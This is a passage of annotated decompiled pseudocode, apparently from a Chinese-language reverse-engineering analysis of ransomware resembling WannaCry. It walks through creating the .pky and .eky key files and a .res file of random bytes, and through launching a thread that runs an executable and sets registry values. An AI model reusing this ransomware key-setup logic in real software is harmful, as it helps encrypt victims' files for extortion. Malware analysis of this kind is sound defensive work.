 30 sprintf(FileName_0, a08x_res, 0); // Dest=00000000.res
31 sprintf(FileName, a08x_pky, 0); // Dest=00000000.pky
32 sprintf(buff, a08x_eky, 0); // buff=00000000.eky
33 if ( SetAccessControl(0) || CheckFileExist(0) )// 1.设置访问控制属性
34 // 2.判断是否存在00000000.pky文件, 不存在直接返回
35 {
36 hThread = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)RunExeAndSetReg, 0, 0, 0);// 条件不成立,跳过这个if分支
37 WaitForSingleObject(hThread, 0xFFFFFFFF);
38 CloseHandle(hThread);
39 return 0;
40 }
41 lpAddress = operator new(0x28u); // 申请一块内存空间
42 v14 = 0;
43 if ( lpAddress )
44 pSpace1 = (void *)InitializeCriSection((int)lpAddress);// 初始化临界区
45 else
46 pSpace1 = 0;
47 v14 = -1;
48 if ( !pSpace1 || !CreatePkyAndEky(pSpace1, FileName, buff) )// 创建00000000.pky和00000000.eky
49 // 一个是公钥,一个是加密后的私钥
50 return 0;
51 if ( !OpenResFile() || dword_1000DC70 ) // 打开00000000.res文件, 当文件不存在时,条件成立
52 {
53 DeleteFileA(FileName_0);
54 memset(&RandomBytes, 0, 0x88u);
55 dword_1000DC70 = 0;
56 GetRandom((int)pSpace1, &RandomBytes, 8u); // 获取0x8个字节的随机数
57 }
58 DestoryHandle(pSpace1);
59 (**(void (__thiscall ***)(void *, signed int))pSpace1)(pSpace1, 1);// 这里存在一个隐藏函数,用于释放临界区
60 hThread1 = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)CreateResFile, 0, 0, 0);// 创建00000000.res文件
61 // 存有一个8字节随机数和4字节当前时间的0x88字节数据